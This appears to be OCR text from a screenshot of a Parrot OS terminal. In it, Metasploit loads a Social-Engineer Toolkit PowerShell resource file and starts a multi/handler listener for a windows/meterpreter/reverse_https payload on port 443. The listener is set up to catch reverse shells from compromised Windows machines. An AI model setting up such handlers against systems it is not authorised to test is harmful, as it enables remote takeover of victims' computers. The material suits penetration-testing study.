 Applications Places System Sat Oct 3, 04:31
Parrot Terminal
File Edit View Search Terminal Help
o_o \   M S F   | \
\   _____  |  *
|||   WW|||
|||     |||
Parrot
pentester's Home
=[ metasploit v6.0.0-dev ]
+ -- --=[ 2052 exploits - 1108 auxiliary - 345 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
README.license
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
[*] Processing /root/.set/reports/powershell/powershell.rc for ERB directives.
resource (/root/.set/reports/powershell/powershell.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/reports/powershell/powershell.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (/root/.set/reports/powershell/powershell.rc)> set LPORT 443
LPORT => 443
resource (/root/.set/reports/powershell/powershell.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/reports/powershell/powershell.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/reports/powershell/powershell.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://0.0.0.0:443
Menu Parrot Terminal